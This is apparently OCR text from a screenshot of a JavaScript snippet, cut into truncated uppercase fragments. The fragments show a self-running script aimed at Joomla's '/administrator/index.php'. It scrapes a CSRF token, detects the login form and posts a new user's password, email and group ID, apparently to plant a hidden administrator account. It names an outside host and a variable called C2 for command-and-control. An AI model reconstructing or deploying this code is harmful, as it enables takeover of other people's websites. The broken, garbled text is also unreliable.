
|
ایتا
(FUNCTION () {'US
'HTTPS://XDXD.WARNIGHTKARDESIM.ICU';
= '/ADMINISTRATOR/INDEX.PHP?OPTION=
F0-9]{32})"/I,/'CSRF\.TOKEN'\S*
P.LENGTH; I++) {VAR M = HT
HTML.SLICE(0, 12000);RETURN 
FORM"|COM_LOGIN|LOGIN-FORM/I.TEST(H
}).THEN(FUNCTION (R) { RETURN R.
DEF.PASS,EMAIL: DEF.EMAIL,GROUP_ID:
DATA.USER_PASS;IF (DATA.
(DATA.JOOMLA_BASE) C2 = STRI
LOCATION.ORIGIN,DOM
URLSEARCHPARAMS(FIELDS).TOSTRING()
URLENCODED' },BODY: P